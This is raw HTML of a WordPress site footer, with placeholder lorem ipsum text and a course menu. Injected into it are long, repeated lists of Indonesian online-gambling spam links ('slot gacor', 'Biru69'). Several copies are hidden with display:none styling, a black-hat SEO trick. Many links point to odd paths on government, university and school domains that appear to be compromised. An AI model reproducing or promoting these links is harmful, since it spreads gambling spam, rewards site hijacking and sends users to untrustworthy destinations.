			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
